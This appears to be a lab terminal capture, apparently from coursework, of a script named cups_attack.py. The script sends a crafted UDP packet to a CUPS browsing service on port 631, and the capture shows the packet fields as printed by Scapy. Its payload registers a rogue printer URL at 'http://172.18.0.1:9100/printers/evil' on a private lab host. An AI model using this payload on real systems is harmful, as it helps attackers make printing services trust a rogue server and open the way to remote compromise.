 ┌──(m㉿kali)-[/media/sf_DAT505/CUPS]
└─$ sudo python3 cups_attack.py
###[ IP ]###
  version   = 4
  ihl       = None
  tos       = 0×0
  len       = None
  id        = 1
  flags     =
  frag      = 0
  ttl       = 64
  proto     = udp
  chksum    = None
  src       = 172.18.0.1
  dst       = 172.18.0.2
  \options   \
###[ UDP ]###
     sport     = domain
     dport     = 631
     len       = None
     chksum    = None
###[ Raw ]###
        load      = b'0 3 http://172.18.0.1:9100/printers/evil\n'